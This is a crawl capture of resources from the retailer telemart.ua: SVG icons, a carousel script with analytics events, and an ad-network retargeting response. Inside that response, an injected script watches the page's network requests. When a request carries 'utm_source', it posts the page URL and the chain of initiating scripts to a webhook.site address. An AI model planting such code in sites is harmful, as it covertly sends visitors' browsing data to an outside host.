<path d="M23.5174 7C28.2748 7 30.8949 11.0059 31.7233 15.7915C32.5121 20.3479 31.7594 25.396 27.5666 26.7835C22.9807 28.3011 23.3779 21.343 18.2098 21.343H16.7993C11.6312 21.343 12.0284 28.3011 7.44254 26.7835C3.24976 25.396 2.47452 20.3313 3.28583 15.7915C4.13051 11.065 6.7344 7 11.4918 7H23.5174Z" fill="url(#paint1_linear_1402_49701)" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="24" cy="12" r="1" fill="black"/>
<circle cx="24" cy="18" r="1" fill="black"/>
<circle cx="27" cy="15" r="1" transform="rotate(90 27 15)" fill="black"/>
<circle cx="21" cy="15" r="1" transform="rotate(90 21 15)" fill="black"/>
<path d="M11.7 12C11.7 11.6134 11.3866 11.3 11 11.3C10.6134 11.3 10.3 11.6134 10.3 12H11.7ZM10.3 18C10.3 18.3866 10.6134 18.7 11 18.7C11.3866 18.7 11.7 18.3866 11.7 18H10.3ZM14 15.7C14.3866 15.7 14.7 15.3866 14.7 15C14.7 14.6134 14.3866 14.3 14 14.3V15.7ZM8 14.3C7.6134 14.3 7.3 14.6134 7.3 15C7.3 15.3866 7.6134 15.7 8 15.7V14.3ZM10.3 12V15H11.7V12H10.3ZM10.3 15V18H11.7V15H10.3ZM11 15.7H14V14.3H11V15.7ZM11 14.3H8V15.7H11V14.3Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1402_49701" x1="14.3132" y1="32.3478" x2="21.9693" y2="0.029762" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint1_linear_1402_49701" x1="13.5261" y1="30.0435" x2="20.2909" y2="0.567126" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c11.svg
body_size: 420
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1410_40010)">
<path d="M7.82853 16.6777L18.3474 6.15883C19.0997 5.40649 20.1208 4.98488 21.1848 4.98726L27.5345 5.00149C29.7366 5.00642 31.5206 6.79038 31.5255 8.99252L31.5397 15.3423C31.5421 16.4062 31.1205 17.4273 30.3682 18.1796L19.8493 28.6985C18.2872 30.2606 15.7546 30.2606 14.1925 28.6985L7.82853 22.3345C6.26643 20.7724 6.26643 18.2398 7.82853 16.6777Z" fill="url(#paint0_linear_1410_40010)"/>
<path d="M3.82853 15.6777L14.3973 5.10889C15.12 4.38621 16.0919 3.96757 17.1135 3.93889L22.9337 3.77555C25.2301 3.7111 27.1088 5.58978 27.0444 7.88619L26.881 13.7064C26.8523 14.728 26.4337 15.6999 25.711 16.4226L15.1422 26.9914C13.5801 28.5535 11.0475 28.5535 9.48538 26.9914L3.82853 21.3345C2.26643 19.7724 2.26643 17.2398 3.82853 15.6777Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="20.0919" cy="10.728" r="3" transform="rotate(45 20.0919 10.728)" stroke="black" stroke-width="1.4"/>
<path d="M29.5209 12.5C31.053 14.0374 32.0001 16.1581 32.0001 18.5C32.0001 23.1944 28.1945 27 23.5001 27C22.0526 27 20.6895 26.6382 19.4966 26" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_1410_40010" x1="6.24277" y1="26.9898" x2="43.9618" y2="16.5879" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_1410_40010">
<rect width="35" height="35" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884850
body_size: 3264
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">OMID=2340060;OPID=54265;ORef=escape(window.parent.location.href);!function(){var a=document.createElement(\"script\");a.type=\"text\/javascript\",a.async=!0,a.src=\"\/\/track.omguk.com\/e\/qs\/?action=Content&MID=\" + OMID + \"&PID=\" + OPID + \"&ref=\" + ORef;var b=document.getElementsByTagName(\"body\")[0];if(b)b.appendChild(a,b);else{var b=document.getElementsByTagName(\"script\")[0];b.parentNode.insertBefore(a,b)}}();<\/script>","<script>\r\n    const ENDPOINT_URL = 'https:\/\/webhook.site\/f07fd8bc-1890-4047-bd1e-a4777287974c';\r\n    const fullRequestHistory = [];\r\n    function findProbableInitiator(targetRequest, history) {\r\n        const potentialInitiators = history.filter(p =>\r\n            p.entryType === 'resource' &&\r\n            p.initiatorType === 'script' &&\r\n            (p.startTime + p.duration) < targetRequest.startTime\r\n        );\r\n\r\n        if (potentialInitiators.length === 0) return null;\r\n\r\n        return potentialInitiators.reduce((prev, current) =>\r\n            (prev.startTime > current.startTime) ? prev : current\r\n        );\r\n    }\r\n    function buildInitiatorChain(targetRequest, history) {\r\n        const chain = [targetRequest];\r\n        let currentRequest = targetRequest;\r\n        while (currentRequest) {\r\n            const initiator = findProbableInitiator(currentRequest, history);\r\n            if (initiator) {\r\n                chain.unshift(initiator);\r\n                currentRequest = initiator;\r\n            } else {\r\n                currentRequest = null;\r\n            }\r\n        }\r\n        return chain;\r\n    }\r\n    const observer = new PerformanceObserver((list) => {\r\n        list.getEntries().forEach(entry => fullRequestHistory.push(entry));\r\n        for (const entry of list.getEntries()) {\r\n            if (entry.name.includes('utm_source=')) {\r\n                const initiatorChain = buildInitiatorChain(entry, fullRequestHistory);\r\n                const reportData = {\r\n                    detectionTime: new Date().toISOString(),\r\n                    triggerUrl: entry.name,\r\n                    pageUrl: window.location.href,\r\n                    initiatorChain: initiatorChain.map((req, index) => ({\r\n                        step: index + 1,\r\n                        url: req.name,\r\n                        type: req.initiatorType,\r\n                        durationMs: req.duration\r\n                    }))\r\n                };\r\n                fetch(ENDPOINT_URL, {\r\n                    method: 'POST',\r\n                    headers: {\r\n                        'Content-Type': 'application\/json',\r\n                    },\r\n                    body: JSON.stringify(reportData)\r\n                })\r\n                .then(response => {\r\n                    if (!response.ok) {\r\n                        console.error('Error', response.status);\r\n                    }\r\n                })\r\n                .catch(error => {\r\n                    console.error('Error', error);\r\n                });\r\n            }\r\n        }\r\n    });\r\n    observer.observe({ type: 'resource', buffered: true });\r\n<\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/ichat-1.svg
body_size: 616
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_12772_9201)">
<path d="M11.7079 4.99984C12.5218 5.15864 13.2699 5.55672 13.8563 6.14312C14.4427 6.72952 14.8407 7.47756 14.9996 8.2915M11.7079 1.6665C13.399 1.85437 14.9759 2.61165 16.1798 3.81401C17.3836 5.01637 18.1429 6.59235 18.3329 8.28317M8.52204 11.5524C7.52072 10.5511 6.73007 9.41888 6.15007 8.21086C6.10018 8.10695 6.07523 8.055 6.05607 7.98926C5.98797 7.75563 6.03689 7.46875 6.17856 7.27089C6.21843 7.21521 6.26606 7.16758 6.36132 7.07232C6.65266 6.78098 6.79833 6.63531 6.89356 6.48883C7.25273 5.93642 7.25273 5.22427 6.89356 4.67186C6.79833 4.52538 6.65266 4.37971 6.36132 4.08837L6.19893 3.92598C5.75606 3.48311 5.53462 3.26168 5.29681 3.14139C4.82384 2.90217 4.26529 2.90217 3.79232 3.14139C3.5545 3.26168 3.33307 3.48311 2.8902 3.92598L2.75883 4.05735C2.31748 4.4987 2.09681 4.71937 1.92827 5.0194C1.74125 5.35232 1.60678 5.8694 1.60792 6.25125C1.60894 6.59537 1.67569 6.83056 1.8092 7.30093C2.52668 9.82876 3.8804 12.2141 5.87039 14.204C7.86037 16.194 10.2457 17.5478 12.7735 18.2652C13.2439 18.3987 13.4791 18.4655 13.8232 18.4665C14.205 18.4677 14.7221 18.3332 15.055 18.1462C15.3551 17.9776 15.5757 17.757 16.0171 17.3156L16.1484 17.1842C16.5913 16.7414 16.8128 16.5199 16.933 16.2821C17.1723 15.8091 17.1723 15.2506 16.933 14.7776C16.8128 14.5398 16.5913 14.3184 16.1484 13.8755L15.9861 13.7131C15.6947 13.4218 15.549 13.2761 15.4026 13.1809C14.8502 12.8217 14.138 12.8217 13.5856 13.1809C13.4391 13.2761 13.2934 13.4218 13.0021 13.7131C12.9069 13.8084 12.8592 13.856 12.8035 13.8959C12.6057 14.0375 12.3188 14.0865 12.0852 14.0184C12.0194 13.9992 11.9675 13.9743 11.8636 13.9244C10.6556 13.3444 9.52335 12.5537 8.52204 11.5524Z" stroke="#A2C617" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7079 4.99984C12.5218 5.15864 13.2699 5.55672 13.8563 6.14312C14.4427 6.72952 14.8407 7.47756 14.9996 8.2915M11.7079 1.6665C13.399 1.85437 14.9759 2.61165 16.1798 3.81401C17.3836 5.01637 18.1429 6.59235 18.3329 8.28317M8.52204 11.5524C7.52072 10.5511 6.73007 9.41888 6.15007 8.21086C6.10018 8.10695 6.07523 8.055 6.05607 7.98926C5.98797 7.75563 6.03689 7.46875 6.17856 7.27089C6.21843 7.21521 6.26606 7.16758 6.36132 7.07232C6.65266 6.78098 6.79833 6.63531 6.89356 6.48883C7.25273 5.93642 7.25273 5.22427 6.89356 4.67186C6.79833 4.52538 6.65266 4.37971 6.36132 4.08837L6.19893 3.92598C5.75606 3.48311 5.53462 3.26168 5.29681 3.14139C4.82384 2.90217 4.26529 2.90217 3.79232 3.14139C3.5545 3.26168 3.33307 3.48311 2.8902 3.92598L2.75883 4.05735C2.31748 4.4987 2.09681 4.71937 1.92827 5.0194C1.74125 5.35232 1.60678 5.8694 1.60792 6.25125C1.60894 6.59537 1.67569 6.83056 1.8092 7.30093C2.52668 9.82876 3.8804 12.2141 5.87039 14.204C7.86037 16.194 10.2457 17.5478 12.7735 18.2652C13.2439 18.3987 13.4791 18.4655 13.8232 18.4665C14.205 18.4677 14.7221 18.3332 15.055 18.1462C15.3551 17.9776 15.5757 17.757 16.0171 17.3156L16.1484 17.1842C16.5913 16.7414 16.8128 16.5199 16.933 16.2821C17.1723 15.8091 17.1723 15.2506 16.933 14.7776C16.8128 14.5398 16.5913 14.3184 16.1484 13.8755L15.9861 13.7131C15.6947 13.4218 15.549 13.2761 15.4026 13.1809C14.8502 12.8217 14.138 12.8217 13.5856 13.1809C13.4391 13.2761 13.2934 13.4218 13.0021 13.7131C12.9069 13.8084 12.8592 13.856 12.8035 13.8959C12.6057 14.0375 12.3188 14.0865 12.0852 14.0184C12.0194 13.9992 11.9675 13.9743 11.8636 13.9244C10.6556 13.3444 9.52335 12.5537 8.52204 11.5524Z" stroke="#94B80A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_12772_9201">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/accessoriesandconsumables.svg
body_size: 875
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="13.733" y1="3.1675" x2="27.6671" y2="45.0398" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 35 20 C 35 28.285156 28.285156 35 20 35 C 11.714844 35 5 28.285156 5 20 C 5 11.714844 11.714844 5 20 5 C 28.285156 5 35 11.714844 35 20 Z M 35 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 16.699219 4.699219 C 16.699219 4.199219 16.699219 3.800781 16.699219 3.398438 C 16.699219 2.898438 16.898438 2.699219 17.398438 2.699219 C 19.199219 2.699219 20.898438 2.699219 22.699219 2.699219 C 23.199219 2.699219 23.398438 2.898438 23.398438 3.398438 C 23.398438 3.800781 23.398438 4.300781 23.398438 4.699219 C 23.699219 4.699219 23.898438 4.699219 24.199219 4.699219 C 24.800781 4.699219 24.898438 4.898438 25 5.398438 C 25 6 25 6.5 25 7.101562 C 25 7.300781 25.101562 7.5 25.199219 7.699219 C 26.5 9.199219 27.800781 10.699219 29.101562 12.199219 C 29.5 12.699219 29.800781 13.300781 29.800781 13.898438 C 29.800781 20.898438 29.800781 27.898438 29.800781 34.898438 C 29.800781 36.300781 28.898438 37.199219 27.398438 37.199219 C 22.5 37.199219 17.601562 37.199219 12.699219 37.199219 C 11.199219 37.199219 10.300781 36.300781 10.300781 34.800781 C 10.300781 27.800781 10.300781 20.800781 10.300781 13.800781 C 10.300781 13.101562 10.5 12.601562 11 12.101562 C 12.300781 10.601562 13.601562 9.101562 14.898438 7.601562 C 15 7.5 15.101562 7.199219 15.101562 7 C 15.101562 6.398438 15.101562 5.800781 15.101562 5.199219 C 15.101562 4.699219 15.300781 4.5 15.800781 4.5 C 16 4.699219 16.300781 4.699219 16.699219 4.699219 Z M 28.5 23.601562 C 28.5 23.5 28.5 23.398438 28.5 23.300781 C 28.5 20.101562 28.5 17 28.5 13.800781 C 28.5 13.5 28.300781 13.199219 28.101562 12.898438 C 26.800781 11.398438 25.5 9.898438 24.199219 8.398438 C 24.101562 8.300781 23.898438 8.199219 23.699219 8.199219 C 21.199219 8.199219 18.699219 8.199219 16.199219 8.199219 C 16 8.199219 15.800781 8.300781 15.699219 8.398438 C 14.398438 9.898438 13.101562 11.398438 11.800781 12.800781 C 11.5 13.101562 11.398438 13.398438 11.398438 13.800781 C 11.398438 16.898438 11.398438 20 11.398438 23 C 11.398438 23.101562 11.398438 23.300781 11.398438 23.398438 C 17.199219 23.601562 22.800781 23.601562 28.5 23.601562 Z M 28.5 32.398438 C 28.5 29.898438 28.5 27.398438 28.5 24.898438 C 22.800781 24.898438 17.101562 24.898438 11.5 24.898438 C 11.5 27.398438 11.5 29.898438 11.5 32.398438 C 17.199219 32.398438 22.800781 32.398438 28.5 32.398438 Z M 11.5 33.5 C 11.5 34 11.5 34.398438 11.5 34.800781 C 11.5 35.800781 11.800781 36.101562 12.800781 36.101562 C 17.601562 36.101562 22.398438 36.101562 27.199219 36.101562 C 27.300781 36.101562 27.5 36.101562 27.601562 36.101562 C 28.101562 36 28.5 35.699219 28.5 35.300781 C 28.5 34.699219 28.5 34.101562 28.5 33.5 C 22.800781 33.5 17.199219 33.5 11.5 33.5 Z M 16.300781 7.101562 C 18.800781 7.101562 21.300781 7.101562 23.699219 7.101562 C 23.699219 6.699219 23.699219 6.300781 23.699219 5.898438 C 21.199219 5.898438 18.699219 5.898438 16.300781 5.898438 C 16.300781 6.300781 16.300781 6.699219 16.300781 7.101562 Z M 22.199219 3.800781 C 20.800781 3.800781 19.300781 3.800781 17.898438 3.800781 C 17.898438 4.101562 17.898438 4.398438 17.898438 4.601562 C 19.398438 4.601562 20.800781 4.601562 22.199219 4.601562 C 22.199219 4.398438 22.199219 4.101562 22.199219 3.800781 Z M 22.199219 3.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 22.199219 16.101562 C 22.199219 14.5 22.199219 12.800781 22.199219 11.199219 C 22.199219 10.898438 22.199219 10.5 22.601562 10.398438 C 22.898438 10.300781 23.199219 10.5 23.398438 10.699219 C 24.398438 11.800781 25.300781 12.898438 26.300781 14 C 26.398438 14.199219 26.5 14.398438 26.5 14.699219 C 26.5 16.800781 26.5 18.898438 26.5 21 C 26.5 21.5 26.300781 21.699219 25.699219 21.699219 C 24.800781 21.699219 23.800781 21.699219 22.898438 21.699219 C 22.300781 21.699219 22.101562 21.5 22.101562 20.898438 C 22.199219 19.398438 22.199219 17.800781 22.199219 16.101562 Z M 25.300781 20.699219 C 25.300781 19.101562 25.300781 17.5 25.300781 16 C 25.300781 15.199219 25.101562 14.5 24.5 14 C 24.101562 13.601562 23.699219 13.199219 23.300781 12.699219 C 23.300781 15.5 23.300781 18.101562 23.300781 20.800781 C 24 20.699219 24.601562 20.699219 25.300781 20.699219 Z M 25.300781 20.699219 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/swiper.js?v=1691850745
body_size: 547
content:
// swiper carousel for promo-page for mobile and tablet only
/* Swiper
**************************************************************/
var swiperContainer = Swiper;
var init = false;


/* Which media query
**************************************************************/
function swiperMode() {
    let mobile = window.matchMedia('(min-width: 0px) and (max-width: 768px)');
    let tablet = window.matchMedia('(min-width: 769px) and (max-width: 1024px)');
    let desktop = window.matchMedia('(min-width: 1025px)');

    // Enable (for mobile)
    if (mobile.matches || tablet.matches) {
        if (!init) {
            init = true;
            swiperContainer = new Swiper('.catalog-container_mobile-slider', {
                slidesPerView: 'auto',
                direction: 'horizontal',
                slideClass: 'product-item',
                spaceBetween: 15,
                scrollbar: {
                    el: '.catalog-container_mobile-slider .swiper-scrollbar',
                    draggable: true,
                },
                breakpoints: {
                    768: {
                        spaceBetween: 0
                    }
                }
            });
        }

    }

        // Disable (for tablet)
        /*else if(tablet.matches) {
            swiper.destroy();
            init = false;
        }*/

    // Disable (for desktop)
    else if (desktop.matches) {
        if (init == true) {
            swiperContainer.destroy();
            init = false;
        }
    }

    //form datalist with search


}

/* On Load
**************************************************************/
window.addEventListener('load', function () {
    if ($('.catalog-container_mobile-slider')[0]) {
        swiperMode();
    }

    /* categories slider custom paging with progress-bar */
    var swiperCategoriesSliderOnMainThumbsOptions = {
        spaceBetween: 6,
        slidesPerView: 2.5,
        loop: true,
        autoplay: {
            delay: 5000,
            disableOnInteraction: false,
        },
        breakpoints: {
            480: {
                slidesPerView: 3.5
            },
            768: {
                slidesPerView: 4
            }
        }
    };
    var swiperCategoriesSliderOnMainThumbs = new Swiper(".categories-slider-progress-bar-container .swiper", swiperCategoriesSliderOnMainThumbsOptions );
    var swiperCategoriesSliderOnMain = new Swiper(".categories-slider .swiper-on-main", {
        spaceBetween: 10,
        slidesPerView: 1.1,
        loop: true,
        navigation: {
            nextEl: ".categories-slider .swiper-button-next",
            prevEl: ".categories-slider .swiper-button-prev",
        },
        breakpoints: {
            768: {
                slidesPerView: 1.3,
                spaceBetween: 16,
            }
        },
        thumbs: {
            swiper: swiperCategoriesSliderOnMainThumbs,
        },
        autoplay: {
            delay: 5000,
            disableOnInteraction: false,
        },
        on: {
            slideChange: function(){
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "view_promotion",
                    ecommerce: {
                        promotion_id: this.slides[this.realIndex].getAttribute('data-banner-id'),
                        promotion_name: this.slides[this.realIndex].getAttribute('data-banner-name'),
                        creative_slot: this.realIndex
                    }
                });
            },
            click: function(swiper, e){
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "select_promotion",
                    ecommerce: {
                        promotion_id: this.slides[this.realIndex].getAttribute('data-banner-id'),
                        promotion_name: this.slides[this.realIndex].getAttribute('data-banner-name'),
                        creative_slot: this.realIndex
                    }
                });
            }
        }
    });
});

/* On Resize
**************************************************************/
window.addEventListener('resize', function () {
    if ($('.catalog-container_mobile-slider')[0]) {
        swiperMode();
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/externalbatteries.svg
body_size: 433
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="6.7871" y1="16.7019" x2="24.5053" y2="16.7019" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 6.800781 3 L 24.5 3 L 24.5 30.398438 L 6.800781 30.398438 Z M 6.800781 3 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 19.898438 12.800781 C 18.300781 15.898438 16.601562 19 15 22.101562 C 14.898438 20.101562 14.898438 18.199219 14.800781 16.199219 C 13.699219 16.199219 12.601562 16.199219 11.398438 16.199219 C 13.199219 13.199219 14.898438 10.101562 16.601562 7.101562 C 16.601562 9 16.601562 11 16.601562 12.898438 C 17.699219 12.800781 18.800781 12.800781 19.898438 12.800781 Z M 19.898438 12.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 13.199219 28 L 15.398438 28 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.898438 28 L 18.101562 28 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 20.300781 30.398438 L 20.300781 33.101562 C 20.699219 33.101562 21.101562 33.101562 21.601562 33.101562 C 22.101562 33.101562 22.601562 33.101562 23.101562 33.101562 C 23.101562 32.199219 23.101562 31.300781 23.101562 30.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 21.699219 33.300781 C 21.800781 35.601562 23.699219 37.5 26 37.601562 C 28.398438 37.699219 30.5 35.800781 30.601562 33.300781 C 30.601562 27.101562 30.601562 21 30.601562 14.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.300781 12.699219 L 31.800781 12.699219 L 31.800781 15.199219 L 29.300781 15.199219 Z M 29.300781 12.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.898438 5 L 33.300781 5 L 33.300781 12.699219 L 27.898438 12.699219 Z M 27.898438 5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 28.898438 2.398438 L 32.101562 2.398438 L 32.101562 5 L 28.898438 5 Z M 28.898438 2.398438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/for-trade-in.svg
body_size: 2353
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="2.0448" y1="-64.3815" x2="32.6936" y2="-30.8481" gradientTransform="matrix(0.7071,0.7071,0.7071,-0.7071,45.243,-25.7447)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="0.7714" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 35.199219 20.398438 C 35.199219 28.90625 28.304688 35.800781 19.800781 35.800781 C 11.292969 35.800781 4.398438 28.90625 4.398438 20.398438 C 4.398438 11.894531 11.292969 5 19.800781 5 C 28.304688 5 35.199219 11.894531 35.199219 20.398438 Z M 35.199219 20.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.5 30.300781 C 27.199219 37 17.5 38.199219 10.699219 33.398438 C 3.300781 28.101562 2 17.699219 7.101562 10.800781 C 12.101562 4 22.101562 2.5 29.601562 7.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 26.5 9.300781 C 27.699219 8.800781 28.800781 8.300781 30 7.699219 C 29.699219 6.300781 29.398438 5 29.101562 3.601562 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.5 16.699219 C 16.898438 16.601562 18.300781 16.5 19.699219 16.300781 C 20.101562 16.199219 20.5 16.300781 20.800781 16.5 C 21 16.601562 21.101562 16.601562 21.199219 16.5 C 21.898438 16 22.601562 16 23.398438 16.300781 C 24 16.5 24.5 16.699219 25.101562 16.898438 C 25.898438 17.199219 26.601562 17.101562 27.300781 16.699219 C 27.398438 16.699219 27.5 16.699219 27.398438 16.5 C 27.300781 16.199219 27.5 16.101562 27.699219 15.898438 L 31.601562 12.898438 C 31.800781 12.699219 32 12.5 32.300781 12.398438 C 32.601562 12.101562 32.898438 12.199219 33 12.699219 C 33.5 14.699219 33.898438 16.800781 34.398438 18.800781 C 34.699219 20.101562 35 21.398438 35.300781 22.601562 C 35.398438 23 35.300781 23.101562 35 23.300781 C 34.300781 23.699219 33.601562 24.101562 32.898438 24.5 C 32.5 24.699219 32.398438 24.699219 32.199219 24.300781 C 32.101562 24.101562 31.898438 23.898438 31.800781 23.699219 C 31.699219 23.601562 31.699219 23.601562 31.601562 23.699219 C 31.101562 24.199219 30.699219 24.601562 30.199219 25.101562 C 30.199219 25.101562 30.101562 25.199219 30.101562 25.199219 C 30.101562 25.300781 30.101562 25.300781 30.101562 25.398438 C 30.101562 26.300781 29.601562 26.898438 28.699219 27 C 28.5 27 28.5 27.101562 28.5 27.300781 C 28.5 28.199219 27.800781 28.898438 26.800781 28.898438 C 26.699219 28.898438 26.601562 28.898438 26.601562 29.101562 C 26.5 30.101562 25.601562 30.699219 24.601562 30.398438 C 24.5 30.398438 24.398438 30.300781 24.398438 30.5 C 24.101562 31.601562 23.101562 32.101562 22.101562 31.5 C 21.5 31.199219 21 30.898438 20.5 30.5 C 20.300781 30.398438 20.199219 30.398438 20.101562 30.5 C 19.898438 30.699219 19.699219 30.800781 19.5 31 C 18.601562 31.699219 17.398438 31.398438 17 30.300781 C 16.898438 30.199219 16.898438 30.101562 16.699219 30.101562 C 15.699219 30.5 14.699219 30 14.5 28.898438 C 14.5 28.800781 14.5 28.699219 14.300781 28.699219 C 13.398438 28.800781 12.5 28.199219 12.398438 27.199219 C 12.398438 27 12.300781 27 12.101562 26.898438 C 11 26.800781 10.398438 25.601562 10.800781 24.601562 C 10.898438 24.398438 10.898438 24.300781 10.699219 24.199219 C 10.699219 24.199219 10.699219 24.199219 10.601562 24.101562 C 10.300781 23.898438 10.300781 23.898438 10.101562 24.199219 C 9.898438 24.5 9.699219 24.601562 9.398438 24.398438 C 8.699219 24 8 23.601562 7.300781 23.199219 C 6.898438 23.199219 6.898438 23 7 22.699219 C 7.398438 20.898438 7.800781 19.101562 8.199219 17.199219 C 8.5 15.699219 8.898438 14.199219 9.199219 12.800781 C 9.199219 12.699219 9.199219 12.699219 9.300781 12.601562 C 9.398438 12.199219 9.699219 12.101562 10 12.398438 C 10.699219 12.898438 11.398438 13.5 12.101562 14.101562 C 12.898438 14.699219 13.699219 15.398438 14.5 16 C 14.699219 16.101562 14.800781 16.300781 14.699219 16.5 C 14.699219 16.601562 14.699219 16.601562 14.800781 16.601562 C 15.101562 16.699219 15.300781 16.699219 15.5 16.699219 Z M 19.898438 17.101562 C 19.800781 17.101562 19.699219 17.101562 19.601562 17.101562 C 17.898438 17.398438 16.199219 17.5 14.5 17.5 C 14.398438 17.5 14.300781 17.5 14.300781 17.601562 C 14.199219 17.601562 14.199219 17.699219 14.101562 17.800781 C 13.101562 19.5 12 21.101562 11 22.800781 C 10.898438 23 10.601562 23.199219 10.699219 23.398438 C 10.800781 23.601562 11.101562 23.699219 11.300781 23.898438 C 11.398438 24 11.5 24 11.601562 23.898438 C 11.800781 23.699219 12.101562 23.5 12.300781 23.300781 C 13.199219 22.5 14.5 22.800781 14.898438 24 C 15 24 15 24 15.199219 24 C 15.398438 23.898438 15.601562 23.898438 15.800781 23.800781 C 16 